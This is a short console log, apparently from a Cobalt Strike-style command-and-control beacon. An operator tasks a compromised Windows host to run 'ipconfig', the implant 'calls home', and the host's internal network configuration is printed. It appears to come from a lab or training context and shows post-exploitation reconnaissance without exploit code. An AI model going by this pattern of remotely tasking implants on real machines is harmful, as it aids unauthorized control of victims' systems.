 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.201
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.1